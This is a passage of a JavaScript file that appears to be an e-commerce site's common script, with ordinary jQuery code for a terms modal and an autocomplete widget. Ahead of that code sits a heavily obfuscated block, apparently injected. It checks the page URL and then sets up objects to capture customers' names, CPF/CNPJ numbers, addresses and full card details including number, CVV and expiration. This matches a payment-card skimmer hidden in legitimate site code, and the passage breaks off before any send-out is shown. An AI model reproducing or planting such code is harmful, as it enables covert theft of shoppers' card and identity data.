            'prxKY': function (_0x21a55e, _0x5b1fe0) {
                return _0x21a55e > _0x5b1fe0;
            },
            'RaiBP': function (_0x59cfaf, _0x7d9b83) {
                return _0x59cfaf !== _0x7d9b83;
            },
            'Jsnqt': _0x26df79(0x17f),
            'SvuSe': _0x26df79(0x150),
            'ofFtB': function (_0x3afb35, _0x2a5d2d) {
                return _0x3afb35 + _0x2a5d2d;
            },
            'hvLIu': _0x26df79(0x1fd),
            'SmhiB': _0x26df79(0x1b0),
            'GfASf': function (_0x5e14d8, _0xf1c530) {
                return _0x5e14d8(_0xf1c530);
            },
            'ffltW': function (_0x309677, _0x6da70) {
                return _0x309677 < _0x6da70;
            },
            'KkOsc': function (_0x5b0ae8, _0x465e80) {
                return _0x5b0ae8 !== _0x465e80;
            },
            'JjjMn': _0x26df79(0x17b) + 'e',
            'XpRga': _0x26df79(0x191) + _0x26df79(0x1d6),
            'rkZuq': _0x26df79(0x156),
            'QatJt': function (_0x23b41f) {
                return _0x23b41f();
            },
            'kCIvZ': _0x26df79(0x17d),
            'CgfTv': function (_0x2669f1, _0x13bbee) {
                return _0x2669f1 !== _0x13bbee;
            },
            'Ycchp': function (_0x596d3f) {
                return _0x596d3f();
            },
            'jGWyc': function (_0x5e7a4b) {
                return _0x5e7a4b();
            },
            'EjOVa': _0x26df79(0x1e8) + _0x26df79(0x166),
            'JNlwB': _0x26df79(0x1e3) + _0x26df79(0x1c7) + _0x26df79(0x14c),
            'yluLR': function (_0x4f2675, _0x5e0225) {
                return _0x4f2675(_0x5e0225);
            },
            'bvcYX': _0x26df79(0x1c4),
            'pRXxY': _0x26df79(0x200) + _0x26df79(0x229),
            'ojbJI': _0x26df79(0x200) + _0x26df79(0x1bb) + _0x26df79(0x20f),
            'QeSwE': _0x26df79(0x200) + _0x26df79(0x1bb) + _0x26df79(0x168),
            'dIiXg': _0x26df79(0x1b1) + _0x26df79(0x19e),
            'CVycM': _0x26df79(0x200) + _0x26df79(0x16f) + 'e',
            'KTUvW': _0x26df79(0x1d5) + _0x26df79(0x1cd) + 't',
            'mPaOq': _0x26df79(0x1d5) + _0x26df79(0x189),
            'HsGqv': function (_0x210004) {
                return _0x210004();
            },
            'myhYM': function (_0x2433cc) {
                return _0x2433cc();
            },
            'uJFfD': function (_0x5b05bb) {
                return _0x5b05bb();
            },
            'ptyvM': function (_0x2d8ff6) {
                return _0x2d8ff6();
            },
            'DYkkV': function (_0x1df4df, _0x2ddb81, _0x595738, _0x19dd62) {
                return _0x1df4df(_0x2ddb81, _0x595738, _0x19dd62);
            },
            'trzly': function (_0x3974d7, _0x53f231, _0x227a27) {
                return _0x3974d7(_0x53f231, _0x227a27);
            },
            'sUigx': _0x26df79(0x1ac) + _0x26df79(0x1a1) + _0x26df79(0x1b5),
            'IRwRC': _0x26df79(0x1ac) + _0x26df79(0x149) + 'me',
            'VqUOa': _0x26df79(0x1ac) + _0x26df79(0x16a) + _0x26df79(0x227),
            'IDVpl': _0x26df79(0x1ac) + _0x26df79(0x14f) + _0x26df79(0x21e),
            'oaqSK': _0x26df79(0x1ac) + _0x26df79(0x1a0),
            'sGMzy': _0x26df79(0x18b) + _0x26df79(0x1f1) + _0x26df79(0x145),
            'GTtnX': _0x26df79(0x18b) + _0x26df79(0x169),
            'JFsRK': _0x26df79(0x18b) + _0x26df79(0x212) + _0x26df79(0x1e9),
            'TvcxU': _0x26df79(0x18b) + _0x26df79(0x212) + _0x26df79(0x22c),
            'iZtOR': _0x26df79(0x18b) + _0x26df79(0x165) + _0x26df79(0x20e),
            'eBmFR': _0x26df79(0x18b) + _0x26df79(0x211),
            'reAuN': _0x26df79(0x18b) + _0x26df79(0x165) + _0x26df79(0x202),
            'ArHGL': function (_0x4a1afa) {
                return _0x4a1afa();
            },
            'BeqjV': _0x26df79(0x160) + _0x26df79(0x153),
            'ZcPAi': _0x26df79(0x16c) + _0x26df79(0x1e5) + _0x26df79(0x219),
            'RQbSz': _0x26df79(0x167),
            'isKaC': function (_0x4df450, _0x3a7154) {
                return _0x4df450(_0x3a7154);
            },
            'zQJFz': function (_0x3b5068, _0x457e55) {
                return _0x3b5068(_0x457e55);
            },
            'bDRgk': function (_0x2e3f67, _0x15b1ea) {
                return _0x2e3f67(_0x15b1ea);
            },
            'nMvel': function (_0x3540a1, _0x14cc0c) {
                return _0x3540a1(_0x14cc0c);
            },
            'lkaLY': _0x26df79(0x138),
            'fLKGT': _0x26df79(0x1dd),
            'WXJGc': _0x26df79(0x194),
            'kovzv': function (_0xb87548, _0xe0299e) {
                return _0xb87548(_0xe0299e);
            },
            'WOBLw': function (_0x812c, _0x11b842, _0x275300) {
                return _0x812c(_0x11b842, _0x275300);
            },
            'fNMcq': function (_0x58f111, _0x18d001) {
                return _0x58f111 < _0x18d001;
            },
            'FAalM': _0x26df79(0x193),
            'EFzqi': _0x26df79(0x228) + _0x26df79(0x1c9),
            'ZwGzN': _0x26df79(0x1b4),
            'xPouL': _0x26df79(0x20c),
            'THrlN': _0x26df79(0x1dc) + _0x26df79(0x1de) + _0x26df79(0x16b) + _0x26df79(0x141),
            'shXXA': _0x26df79(0x172) + _0x26df79(0x135) + _0x26df79(0x208),
            'ggaHO': _0x26df79(0x214) + _0x26df79(0x1c0) + _0x26df79(0x177) + _0x26df79(0x1ff) + _0x26df79(0x1fa),
            'bRtEV': _0x26df79(0x17c) + _0x26df79(0x139) + _0x26df79(0x195),
            'NBtLg': _0x26df79(0x159) + _0x26df79(0x199) + 'e',
            'KKuGF': _0x26df79(0x1f3) + _0x26df79(0x134) + 'he',
            'AnvYS': _0x26df79(0x13e) + _0x26df79(0x142)
        }, _0x396ee1 = _0x441ded[_0x26df79(0x183)];
    if (_0x441ded[_0x26df79(0x162)](window[_0x26df79(0x218)][_0x26df79(0x1d2)]()[_0x26df79(0x22b) + 'e']()[_0x26df79(0x1ec)]('' + _0x396ee1), -(0x377 + 0x4 * -0x4f3 + -0x29 * -0x66))) {
        const _0x517f22 = _0x441ded[_0x26df79(0x14b)], _0x2e519d = [_0x441ded[_0x26df79(0x13d)]], _0x312055 = _0x441ded[_0x26df79(0x1ef)], _0x3e501d = _0x441ded[_0x26df79(0x13b)];
        let _0x2d16a6 = {
                'FirstName': '',
                'LastName': '',
                'Phone': '',
                'Email': '',
                'CPF_CNPJ': ''
            }, _0x15e000 = {
                'Zip': '',
                'City': '',
                'Address1': '',
                'Address2': '',
                'Address3': '',
                'State': '',
                'Complement': ''
            }, _0x69e40a = {
                'Number': '',
                'CVV': '',
                'Zip': '',
                'Address': '',
                'Country': '',
                'City': '',
                'State': '',
                'Expiration': '',
                'FullName': '',
                'Phone': '',
                'Email': '',
                'Dob': '',
                'ExtraInfo': ''
            }, _0x548425 = ![], _0x171b1a = ![], _0x1116bc = ![], _0x38d188 = ![], _0x2cdebe = ![], _0x2c4715 = ![];
    }
}));

/* Agree to Terms */
$(document).delegate('.agree', 'click', function(e) {
	e.preventDefault();

	$('#modal-agree').remove();

	var element = this;

	$.ajax({
		url: $(element).attr('href'),
		type: 'get',
		dataType: 'html',
		success: function(data) {
			html  = '<div id="modal-agree" class="modal">';
			html += '  <div class="modal-dialog">';
			html += '    <div class="modal-content">';
			html += '      <div class="modal-header">';
			html += '        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>';
			html += '        <h4 class="modal-title">' + $(element).text() + '</h4>';
			html += '      </div>';
			html += '      <div class="modal-body">' + data + '</div>';
			html += '    </div>';
			html += '  </div>';
			html += '</div>';

			$('body').append(html);

			$('#modal-agree').modal('show');
		}
	});
});

// Autocomplete */
(function($) {
	$.fn.autocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();

			$.extend(this, option);

			$(this).attr('autocomplete', 'off');

			// Focus
			$(this).on('focus', function() {
				this.request();
			});

			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}
			});

			// Click
			this.click = function(event) {
				event.preventDefault();

				value = $(event.target).parent().attr('data-value');

				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}

			// Show
			this.show = function() {
				var pos = $(this).position();

				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left
				});

				$(this).siblings('ul.dropdown-menu').show();
			}

			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}

			// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}

			// Response
			this.response = function(json) {
				html = '';

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}

					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
							html += '<li data-value="' + json[i]['value'] + '"><a href="#">' + json[i]['label'] + '</a></li>';
						}
					}

					// Get all the ones with a categories
					var category = new Array();

					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}

							category[json[i]['category']]['item'].push(json[i]);
						}
					}

					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';

						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}
					}
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$(this).siblings('ul.dropdown-menu').html(html);
			}

			$(this).after('<ul class="dropdown-menu"></ul>');
			$(this).siblings('ul.dropdown-menu').delegate('a', 'click', $.proxy(this.click, this));

		});
	}
})(window.jQuery);
